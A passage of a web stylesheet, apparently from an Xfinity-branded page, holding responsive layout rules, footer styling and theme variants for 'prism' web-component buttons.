    .tve #tve_info .modalcontainer {
        max-height: 98vh;
    }
}

@media (max-width: calc(1024px - 1px)) {
    .tve body>main {
        display: grid;
        grid-template-areas: "form" "ad";
    }

    .tve #asidePanel,
    .tve #left {
        background-image: none;
        display: block;
        grid-area: ad;
        margin: 1rem 0 0;
        padding: 0;
        width: 100%;
    }

    .tve #asidePanel #aside-text-container,
    .tve #asidePanel #left-side-text-container,
    .tve #left #aside-text-container,
    .tve #left #left-side-text-container {
        display: none;
    }

    .tve #asidePanel #ad-block,
    .tve #left #ad-block {
        margin: auto;
    }

    .tve #formPanel,
    .tve #right {
        grid-area: form;
    }
}

@media (min-width: 444px) {
    .tve #tve_info {
        --modal-w: 75vw;
    }
}

@media (min-width: 1024px) {
    .tve #background {
        background-position: top;
        background-repeat: no-repeat;
    }

    .tve #asidePanel #aside-text-container,
    .tve #asidePanel #left-side-text-container,
    .tve #left #aside-text-container,
    .tve #left #left-side-text-container {
        margin-top: 1.875rem;
    }

    .tve #asidePanel .h1,
    .tve #left .h1 {
        --text-display2-leading: var(--text-display2-line-height);
        --text-display2-family: var(--text-family-brand);
        font-family: XfinityBrown, DMSans, Helvetica, sans-serif;
        font-family: var(--text-display2-family);
        font-size: max(1.75rem, min(calc(1.57143rem + 0.89286vw), 2rem));
        font-size: var(--text-display2-size);
        font-weight: 700;
        font-weight: var(--text-display2-weight);
        letter-spacing: -0.4px;
        letter-spacing: var(--text-display2-letter-spacing);
        line-height: var(--text-display2-leading);
        text-transform: none;
        text-transform: var(--text-display2-text-transform);
    }

    .tve #asidePanel ul,
    .tve #left ul {
        margin-bottom: 1.875rem;
        margin-top: 1rem;
        padding-left: 1.875rem;
    }

    .tve #asidePanel li,
    .tve #left li {
        --text-headline2-leading: var(--text-headline2-line-height);
        --text-headline2-family: var(--text-family-brand);
        font-family: XfinityBrown, DMSans, Helvetica, sans-serif;
        font-family: var(--text-headline2-family);
        font-size: 1.25rem;
        font-size: var(--text-headline2-size);
        font-weight: 700;
        font-weight: var(--text-headline2-weight);
        letter-spacing: -0.2px;
        letter-spacing: var(--text-headline2-letter-spacing);
        line-height: var(--text-headline2-leading);
        line-height: 2rem;
        list-style-type: disc;
        padding-left: 0.375rem;
        text-transform: none;
        text-transform: var(--text-headline2-text-transform);
    }
}

:root {
    --footer-logo: ;
}

.dark {
    --footer-logo: url(/static/images/global/xfinity-logo-white.svg);
}

footer {
    --tw-bg-opacity: 1;
    --shadow-color: var(--material-neutral-base-shadow);
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
    background-color: rgb(var(--background-color-material-neutral-base) / var(--tw-bg-opacity));
    margin-top: 1rem;
    width: 100%;
    z-index: 0;
}

footer .content {
    --text-body2-leading: var(--text-body2-line-height);
    --text-body2-family: var(--text-family-default);
    align-items: center;
    display: flex;
    flex-direction: column;
    font-family: DMSans, Helvetica, sans-serif;
    font-family: var(--text-body2-family);
    font-size: 0.875rem;
    font-size: var(--text-body2-size);
    font-weight: 400;
    font-weight: var(--text-body2-weight);
    justify-content: space-between;
    letter-spacing: 0;
    letter-spacing: var(--text-body2-letter-spacing);
    line-height: var(--text-body2-leading);
    padding: 1.5rem 0.75rem;
    text-transform: none;
    text-transform: var(--text-body2-text-transform);
}

@media (min-width: 810px) {
    footer .content:not(:lang(es)) {
        flex-direction: row;
        justify-content: center;
    }
}

@media (min-width: 890px) {
    footer .content:lang(es) {
        flex-direction: row;
        justify-content: center;
    }
}

footer nav {
    align-items: center;
    display: flex;
    flex-direction: column;
}

@media (min-width: 810px) {
    footer nav:not(:lang(es)) {
        display: inline-block;
    }
}

@media (min-width: 890px) {
    footer nav:lang(es) {
        display: inline-block;
    }
}

footer nav .divider:before {
    --tw-bg-opacity: 1;
    background-color: rgba(98, 98, 108, var(--tw-bg-opacity));
    background-color: rgb(var(--background-color-fill-neutral2-base) / var(--tw-bg-opacity));
    content: "";
    display: inline-block;
    height: 0.875rem;
    margin-left: 0.5rem;
    margin-right: 0.5rem;
    padding: 0;
    vertical-align: middle;
    width: 1px;
}

footer nav .divider.hide-compact {
    display: none;
}

@media (min-width: 810px) {
    footer nav .divider.hide-compact:not(:lang(es)) {
        display: inline-block;
    }
}

@media (min-width: 890px) {
    footer nav .divider.hide-compact:lang(es) {
        display: inline-block;
    }
}

footer nav .links>a {
    --tw-text-opacity: 1;
    -webkit-text-decoration-line: none;
    text-decoration-line: none;
}

footer .footer-content,
footer nav .links>a {
    color: rgba(20, 20, 23, var(--tw-text-opacity));
    color: rgb(var(--text-color-neutral-base) / var(--tw-text-opacity));
}

footer .footer-content {
    --tw-bg-opacity: 1;
    --tw-text-opacity: 1;
    --shadow-color: var(--material-neutral-base-shadow);
    align-items: center;
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
    background-color: rgb(var(--background-color-material-neutral-base) / var(--tw-bg-opacity));
    -moz-column-gap: 2rem;
    column-gap: 2rem;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    justify-content: center;
    padding: 1.5rem;
    row-gap: 1rem;
}

@media (min-width: 1568px) {
    footer .footer-content {
        flex-direction: row;
    }
}

footer .footer-content .logo {
    background-image: ;
    background-image: var(--footer-logo);
    background-repeat: no-repeat;
    background-size: cover;
    height: 2rem;
    width: 6rem;
}

footer .footer-content nav {
    align-items: center;
    -moz-column-gap: 2rem;
    column-gap: 2rem;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    justify-content: center;
    row-gap: 1rem;
}

@media (min-width: 1280px) {
    footer .footer-content nav {
        flex-direction: row;
    }
}

footer .footer-content nav .footer-links {
    align-items: center;
    -moz-column-gap: 2rem;
    column-gap: 2rem;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    justify-content: center;
    row-gap: 1rem;
}

@media (min-width: 640px) {
    footer .footer-content nav .footer-links {
        flex-direction: row;
    }

    footer .footer-content nav .footer-links:lang(es) {
        flex-direction: column;
    }
}

@media (min-width: 690px) {
    footer .footer-content nav .footer-links:lang(es) {
        flex-direction: row;
    }
}

footer .footer-content nav .footer-links a {
    -webkit-text-decoration-line: none;
    text-decoration-line: none;
}

.next footer {
    margin-top: 0;
}

html:not(.da-fullscreen) .ad-links {
    display: none;
}

.circle-loader {
    align-items: center;
    display: flex;
    height: 4.5rem;
    justify-content: center;
    position: relative;
    width: 4.5rem;
}

.circle-loader svg {
    position: absolute;
}

.circle-loader circle {
    stroke: #6138f5;
    stroke: rgb(var(--border-color-stroke-theme1-base));
}

.dark a {
    --tw-text-opacity: 1;
    color: rgba(20, 20, 23, var(--tw-text-opacity));
    color: rgb(var(--text-color-neutral-base) / var(--tw-text-opacity));
}

.dark a:focus {
    --tw-text-opacity: 1;
    color: rgba(53, 53, 59, var(--tw-text-opacity));
    color: rgb(var(--text-color-neutral-focus) / var(--tw-text-opacity));
    outline-color: #141417;
    outline-color: rgb(var(--border-color-stroke-neutral-base));
}

.dark a:hover {
    --tw-text-opacity: 1;
    color: rgba(53, 53, 59, var(--tw-text-opacity));
    color: rgb(var(--text-color-neutral-hover) / var(--tw-text-opacity));
}

.dark prism-lineitem a:focus {
    outline: 2px solid transparent;
    outline-offset: 2px;
}

.prism-box {
    --tw-bg-opacity: 1;
    --shadow-color: var(--material-neutral-base-shadow);
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
    background-color: rgb(var(--background-color-material-neutral-base) / var(--tw-bg-opacity));
    border-style: none;
}

.prism-box-border {
    --tw-border-opacity: 1;
    --tw-border-opacity: var(--border-opacity-tertiary, 0.15);
    border-color: rgba(20, 20, 23, var(--tw-border-opacity));
    border: 1px solid rgb(var(--border-color-stroke-neutral-base) / var(--tw-border-opacity));
}

.empty\:hidden:empty,
[hidden] {
    display: none;
}

.next .next\:p-0 {
    padding: 0;
}

@media (min-width: 444px) {
    .md\:mx-14 {
        margin-left: 3.5rem;
        margin-right: 3.5rem;
    }

    .md\:mt-8 {
        margin-top: 2rem;
    }

    .md\:bg-\[image\:var\(--background-image\)\] {
        background-image: var(--background-image);
    }
}

@media (min-width: 1024px) {
    .lg\:mb-10 {
        margin-bottom: 2.5rem;
    }

    .lg\:block {
        display: block;
    }

    .lg\:inline-block {
        display: inline-block;
    }

    .lg\:hidden {
        display: none;
    }

    .lg\:basis-1\/2 {
        flex-basis: 50%;
    }

    .lg\:p-6 {
        padding: 1.5rem;
    }

    .lg\:pt-24 {
        padding-top: 6rem;
    }
}

@media (min-width: 810px) {
    .footer-lg\:pb-10 {
        padding-bottom: 2.5rem;
    }
}

prism-input-text[required] .label-text {
    text-transform: uppercase;
}

/*# sourceMappingURL=bundle.css.map */




prism-select,
prism-icon,
prism-text,
prism-typeahead,
ent-recent-activity,
prism-datepicker,
prism-header,
prism-input-file,
prism-pagination,
prism-breadcrumb,
prism-checkbox-group,
prism-menu,
prism-modal,
prism-radio,
prism-switch,
prism-accordion,
prism-card,
prism-input-textarea,
prism-radio-group,
prism-carousel,
prism-progress,
prism-tabs,
prism-tooltip,
prism-data-table,
prism-form,
prism-grid,
prism-hero,
prism-image,
prism-layout,
prism-tab,
prism-avatar,
prism-button,
prism-loading,
prism-banner,
prism-lineitem,
prism-checkbox,
prism-badge,
prism-input-text {
    visibility: hidden
}

.hydrated {
    visibility: inherit
}


.sc-prism-button-h {
    --width: auto;
    --justify: center;
    box-sizing: border-box;
    display: inline-block;
    display: var(--display, inline-block)
}

[type='button'].sc-prism-button-h,
[type='reset'].sc-prism-button-h,
[type='submit'].sc-prism-button-h {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none
}

.btn.sc-prism-button {
    position: relative;
    cursor: pointer;
    align-items: center;
    justify-items: center;
    border-width: 2px;
    border-style: solid;
    border-color: transparent;
    background-color: transparent;
    background-image: none;
    padding: 0px;
    text-decoration-line: none;
    outline: 2px solid transparent;
    outline-offset: 2px;
    justify-content: var(--justify);
    transition: all 200ms ease-in;
    transition-property: background-color, border-color, box-shadow;
    width: var(--width)
}

.vertical.sc-prism-button {
    display: flex;
    display: var(--display, flex);
    flex-direction: column
}

.horizontal.sc-prism-button {
    display: flex;
    display: var(--display, flex)
}

.sc-prism-button-s>[slot^='icon'] {
    padding-left: 0.25rem;
    padding-right: 0.25rem;
    --icon-color: inherit;
    transition-property: opacity;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transition-duration: 150ms
}

.text.sc-prism-button {
    transition-property: opacity;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transition-duration: 200ms
}

.sm.sc-prism-button {
    border-radius: 4px;
    border-radius: var(--border-radius-small, 4px);
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem
}

.sm.vertical.sc-prism-button {
    padding: 0.75rem
}

.md.sc-prism-button {
    border-radius: 4px;
    border-radius: var(--border-radius-small, 4px);
    padding-left: 2rem;
    padding-right: 2rem;
    padding-top: 1rem;
    padding-bottom: 1rem
}

.md.vertical.sc-prism-button {
    padding: 1rem
}

.fill.neutral.sc-prism-button {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-inverse-base) / var(--tw-text-opacity));
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-neutral-base) / var(--tw-bg-opacity));
    --shadow-color: var(--fill-neutral-base-shadow)
}

.fill.neutral.sc-prism-button:not(.disabled):hover {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-neutral-hover) / var(--tw-bg-opacity));
    --shadow-color: var(--fill-neutral-hover-shadow)
}

.fill.neutral.sc-prism-button:not(.disabled):active {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-neutral-down) / var(--tw-bg-opacity));
    --shadow-color: var(--fill-neutral-down-shadow)
}

.fill.neutral.sc-prism-button:not(.disabled):focus {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-neutral-focus) / var(--tw-bg-opacity));
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(var(--ring-color-neutral-base) / var(--tw-ring-opacity));
    --tw-ring-offset-width: 2px;
    --tw-ring-offset-color: #FFFFFF;
    --shadow-color: var(--fill-neutral-focus-shadow)
}

.fill.neutral-inverse.sc-prism-button {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-neutral-base) / var(--tw-text-opacity));
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-inverse-base) / var(--tw-bg-opacity));
    --shadow-color: var(--fill-inverse-base-shadow)
}

.fill.neutral-inverse.sc-prism-button:not(.disabled):hover {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-inverse-hover) / var(--tw-bg-opacity));
    --shadow-color: var(--fill-inverse-hover-shadow)
}

.fill.neutral-inverse.sc-prism-button:not(.disabled):active {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-inverse-down) / var(--tw-bg-opacity));
    --shadow-color: var(--fill-inverse-down-shadow)
}

.fill.neutral-inverse.sc-prism-button:not(.disabled):focus {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-inverse-focus) / var(--tw-bg-opacity));
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(var(--ring-color-inverse-base) / var(--tw-ring-opacity));
    --tw-ring-offset-width: 2px;
    --tw-ring-offset-color: #141417;
    --shadow-color: var(--fill-inverse-focus-shadow)
}

.fill.theme1.sc-prism-button {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-inverse-base) / var(--tw-text-opacity));
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-theme1-base) / var(--tw-bg-opacity));
    --shadow-color: var(--fill-theme1-base-shadow)
}

.fill.theme1.sc-prism-button:not(.disabled):hover {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-theme1-hover) / var(--tw-bg-opacity));
    --shadow-color: var(--fill-theme1-hover-shadow)
}

.fill.theme1.sc-prism-button:not(.disabled):active {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-theme1-down) / var(--tw-bg-opacity));
    --shadow-color: var(--fill-theme1-down-shadow)
}

.fill.theme1.sc-prism-button:not(.disabled):focus {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-theme1-focus) / var(--tw-bg-opacity));
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(var(--ring-color-theme1-base) / var(--tw-ring-opacity));
    --tw-ring-offset-width: 2px;
    --tw-ring-offset-color: #FFFFFF;
    --shadow-color: var(--fill-theme1-focus-shadow)
}

.fill.theme2.sc-prism-button {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-inverse-base) / var(--tw-text-opacity));
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-theme2-base) / var(--tw-bg-opacity))
}

.fill.theme2.sc-prism-button:not(.disabled):hover {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-theme2-hover) / var(--tw-bg-opacity))
}

.fill.theme2.sc-prism-button:not(.disabled):active {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-theme2-down) / var(--tw-bg-opacity))
}

.fill.theme2.sc-prism-button:not(.disabled):focus {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-theme2-focus) / var(--tw-bg-opacity));
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(var(--ring-color-theme2-base) / var(--tw-ring-opacity));
    --tw-ring-offset-width: 2px;
    --tw-ring-offset-color: #FFFFFF
}

.fill.info.sc-prism-button {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-inverse-base) / var(--tw-text-opacity));
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-info-base) / var(--tw-bg-opacity));
    --shadow-color: var(--fill-info-base-shadow)
}

.fill.info.sc-prism-button:not(.disabled):hover {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-info-hover) / var(--tw-bg-opacity));
    --shadow-color: var(--fill-info-hover-shadow)
}

.fill.info.sc-prism-button:not(.disabled):active {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-info-down) / var(--tw-bg-opacity));
    --shadow-color: var(--fill-info-down-shadow)
}

.fill.info.sc-prism-button:not(.disabled):focus {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-info-focus) / var(--tw-bg-opacity));
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(var(--ring-color-info-base) / var(--tw-ring-opacity));
    --tw-ring-offset-width: 2px;
    --tw-ring-offset-color: #FFFFFF;
    --shadow-color: var(--fill-info-focus-shadow)
}

.fill.caution.sc-prism-button {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-inverse-base) / var(--tw-text-opacity));
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-caution-base) / var(--tw-bg-opacity));
    --shadow-color: var(--fill-caution-base-shadow)
}

.fill.caution.sc-prism-button:not(.disabled):hover {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-caution-hover) / var(--tw-bg-opacity));
    --shadow-color: var(--fill-caution-hover-shadow)
}

.fill.caution.sc-prism-button:not(.disabled):active {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-caution-down) / var(--tw-bg-opacity));
    --shadow-color: var(--fill-caution-down-shadow)
}

.fill.caution.sc-prism-button:not(.disabled):focus {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-caution-focus) / var(--tw-bg-opacity));
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(var(--ring-color-caution-base) / var(--tw-ring-opacity));
    --tw-ring-offset-width: 2px;
    --tw-ring-offset-color: #FFFFFF;
    --shadow-color: var(--fill-caution-focus-shadow)
}

.fill.positive.sc-prism-button {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-inverse-base) / var(--tw-text-opacity));
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-positive-base) / var(--tw-bg-opacity));
    --shadow-color: var(--fill-positive-base-shadow)
}

.fill.positive.sc-prism-button:not(.disabled):hover {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-positive-hover) / var(--tw-bg-opacity));
    --shadow-color: var(--fill-positive-hover-shadow)
}

.fill.positive.sc-prism-button:not(.disabled):active {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-positive-down) / var(--tw-bg-opacity));
    --shadow-color: var(--fill-positive-down-shadow)
}

.fill.positive.sc-prism-button:not(.disabled):focus {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-positive-focus) / var(--tw-bg-opacity));
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(var(--ring-color-positive-base) / var(--tw-ring-opacity));
    --tw-ring-offset-width: 2px;
    --tw-ring-offset-color: #FFFFFF;
    --shadow-color: var(--fill-positive-focus-shadow)
}

.fill.negative.sc-prism-button {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-inverse-base) / var(--tw-text-opacity));
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-negative-base) / var(--tw-bg-opacity));
    --shadow-color: var(--fill-negative-base-shadow)
}

.fill.negative.sc-prism-button:not(.disabled):hover {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-negative-hover) / var(--tw-bg-opacity));
    --shadow-color: var(--fill-negative-hover-shadow)
}

.fill.negative.sc-prism-button:not(.disabled):active {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-negative-down) / var(--tw-bg-opacity));
    --shadow-color: var(--fill-negative-down-shadow)
}

.fill.negative.sc-prism-button:not(.disabled):focus {
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-negative-focus) / var(--tw-bg-opacity));
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(var(--ring-color-negative-base) / var(--tw-ring-opacity));
    --tw-ring-offset-width: 2px;
    --tw-ring-offset-color: #FFFFFF;
    --shadow-color: var(--fill-negative-focus-shadow)
}

.outline.neutral.sc-prism-button {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-neutral-base) / var(--tw-text-opacity));
    background-color: transparent;
    --tw-border-opacity: 1;
    border-color: rgb(var(--border-color-stroke-neutral-base) / var(--tw-border-opacity));
    --tw-border-opacity: var(--border-opacity-tertiary, 0.15)
}

.outline.neutral.sc-prism-button:not(.disabled):hover {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-inverse-hover) / var(--tw-text-opacity));
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-neutral-hover) / var(--tw-bg-opacity));
    --shadow-color: var(--fill-neutral-hover-shadow)
}

.outline.neutral.sc-prism-button:not(.disabled):active {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-inverse-hover) / var(--tw-text-opacity));
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-neutral-down) / var(--tw-bg-opacity));
    --shadow-color: var(--fill-neutral-down-shadow)
}

.outline.neutral.sc-prism-button:not(.disabled):focus {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-inverse-hover) / var(--tw-text-opacity));
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-neutral-focus) / var(--tw-bg-opacity));
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(var(--ring-color-neutral-base) / var(--tw-ring-opacity));
    --tw-ring-offset-width: 2px;
    --tw-ring-offset-color: #FFFFFF;
    --shadow-color: var(--fill-neutral-focus-shadow)
}

.outline.neutral-inverse.sc-prism-button {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-inverse-base) / var(--tw-text-opacity));
    background-color: transparent;
    --tw-border-opacity: 1;
    border-color: rgb(var(--border-color-stroke-inverse-base) / var(--tw-border-opacity));
    --tw-border-opacity: var(--border-opacity-tertiary, 0.15)
}

.outline.neutral-inverse.sc-prism-button:not(.disabled):hover {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-neutral-hover) / var(--tw-text-opacity));
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-inverse-hover) / var(--tw-bg-opacity));
    --shadow-color: var(--fill-inverse-hover-shadow)
}

.outline.neutral-inverse.sc-prism-button:not(.disabled):active {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-neutral-hover) / var(--tw-text-opacity));
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-inverse-down) / var(--tw-bg-opacity));
    --shadow-color: var(--fill-inverse-down-shadow)
}

.outline.neutral-inverse.sc-prism-button:not(.disabled):focus {
    --tw-text-opacity: 1;
    color: rgb(var(--text-color-neutral-hover) / var(--tw-text-opacity));
    --tw-bg-opacity: 1;
    background-color: rgb(var(--background-color-fill-inverse-focus) / var(--tw-bg-opacity));
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
    --tw-ring-opacity: 1;
